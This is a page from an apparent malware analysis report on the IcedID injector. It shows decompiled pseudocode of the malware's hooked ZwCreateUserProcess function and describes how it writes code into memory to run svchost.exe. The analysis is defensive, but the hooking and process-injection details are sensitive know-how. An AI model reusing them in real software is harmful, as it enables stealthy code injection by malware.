The IcedID signed int "my_ZwCreateUserProcess" function prototype is as follows:
////////////////////////////////////////////////////////
/////// IcedID Injector my_ZwCreateUserProcess Function ///

///////////////////////////////////////////////////////
signed int __thiscall my_ZwCreateUserProcess(void *this, _DWORD *a2, int a3, int a4,
int a5, int a6, int a7, int a8, int a9, int a10, int a11, int a12)
{

  v13 = this;
  if ( ZwProtectVirtualMemory((int)ntdll_ZwCreateUserProcess,
(int)&addr_of_ntdll_func_3) )
  {
    result = ntdll_ZwCreateUserProcess(a2, a3, a4, a5, a6, a7, a8, a9, a10, a11,
a12);
    if ( !result )
    {
      if ( ntdll_RtlDecompressBuffer_0(&a12, &v13) )
        result = HookRtlExitUserProcess(*a2, a12) != 0 ? 0 : 0xC0000001;
      else
        result = 0xC0000001;
    }
  }
  else
  {
    result = 0xC0000001;
  }
  return result;
}
Additionally, the malware enters the boolean-type function "HookRtlExitProcess," which deals with writing the malicious code via ntdll!ZwAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory, which returns the call back to CreateProcessW to launch the execution of "svchost.exe" in memory.
D. "HookRtlExitUserProcess" Function
7/10